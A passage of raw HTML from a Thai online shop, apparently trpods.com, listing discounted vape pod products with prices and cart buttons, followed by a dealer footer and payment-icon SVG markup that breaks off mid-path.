	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>125.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=28631" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="28631" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Kurve Pod Taro (พอดกลิ่นเผือก)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-28619 status-publish instock product_cat-ks-kurve product_cat-ks-kurve-pod product_tag-kardinal product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-kurve product_tag-ks-kurve product_tag-ks-kurve-pod product_tag-kurve product_tag--ks product_tag--ks- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-kurve-pod-tobacco/" aria-label="KS Kurve Pod Tobacco (พอดกลิ่นยาสูบ)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/kruve_pod_classic-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/04/kruve_pod_classic-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Kurve		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-kurve-pod-tobacco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Tobacco (พอดกลิ่นยาสูบ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>125.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=28619" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="28619" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Kurve Pod Tobacco (พอดกลิ่นยาสูบ)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-29656 status-publish last instock product_cat-kardinal-stick-products product_cat-ks-quik product_tag-kardinal product_tag-kardinal-stick has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-quik-classic-tobacco/" aria-label="KS Quik Classic Tobacco">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/QUIK800_Tobacco-247x296.jpeg" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/04/QUIK800_Tobacco-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KARDINAL STICK		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-quik-classic-tobacco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Quik Classic Tobacco</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>250.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>200.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=29656" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="29656" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Quik Classic Tobacco&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-29665 status-publish first instock product_cat-kardinal-stick-products product_cat-ks-quik product_tag-kardinal product_tag-kardinal-stick product_tag-ks-quik has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-quik-lemonade/" aria-label="KS Quik Lemonade">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/QUIK800_lemon-247x296.jpeg" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/04/QUIK800_lemon-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KARDINAL STICK		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-quik-lemonade/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Quik Lemonade</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>250.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>200.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=29665" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="29665" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Quik Lemonade&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>
</div><!-- row -->
		</div><!-- shop container -->		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_241224487">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-96285963">


	<div id="col-2049629219" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><span style="color: #ffffff;">TR PODS คือ ตัวแทนจำหน่ายอย่างเป็นทางการของแบรนด์ <a style="color: #ffffff;" href="https://trpods.com/relx/">Relx</a> และ <a style="color: #ffffff;" href="https://trpods.com/ks-pod">Kardinal Stick</a> และ <a style="color: #ffffff;" href="https://trpods.com/jues/">Jues</a> ในประเทศไทย การันตีสินค้าแท้แน่นอน มีคุณภาพดีที่สุด คลังกระจายสินค้าทั่วประเทศ ส่งเร็วทันใจ สนใจสินค้าหรืออยากปรึกษา พูดคุยกับเค้กได้ตลอด 24 ชั่วโมงเลย- ส่งด่วน messenger ทั่วกรุงเทพ ค่าส่งเริ่มต้นเพียง 60 บาท- ซื้อกับเค้ก สบายใจ ดูแลตลอดการใช้งาน- ให้คำปรึกษาฟรี ทำให้การเลิกบุหรี่เป็นเรื่องง่ายติดต่อสอบถามเค้ก ได้ทาง Line Official Account : <a style="color: #ffffff;" href="https://trpods.com/addline/">@620vjosw</a> ตลอด 24 ชั่วโมง</span></p>

		</div>
					</div>

	


<style>
#row-96285963 > .col > .col-inner {
  background-color: #1e4dfa;
}
</style>
</div>

		</div>

		
<style>
#section_241224487 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #1e4dfa;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 